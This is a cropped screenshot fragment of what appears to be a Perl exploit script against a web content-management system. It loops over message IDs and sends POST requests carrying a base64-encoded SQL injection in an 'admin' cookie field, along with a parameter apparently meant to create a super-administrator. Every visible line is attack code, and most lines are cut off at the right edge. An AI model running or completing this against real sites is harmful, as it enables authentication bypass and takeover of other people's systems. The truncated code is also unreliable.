
for ($a = 1; $a < 11 ; $a++) {

$mid=$a;

$loginpost = $url;

$loginrequest = HTTP::Request->new
$loginrequest->content_type('appli
$loginsend = 

'title=<h1>JUST TESTING</h1>'.

'&content=you can put HTML format 
or multiple liner with dot'.

'&mlanguage='. #message language

'&expire=0'. #unlimited

'&active=1'. #yes

'&chng_date=0'.

'&view=1'. #all visitors

'&mdate='.

'&mid='.$mid. #the message id, com
'&admin=eCcgVU5JT04gU0VMRUNUIDEvKj
'&add_radminsuper=1'. #the super us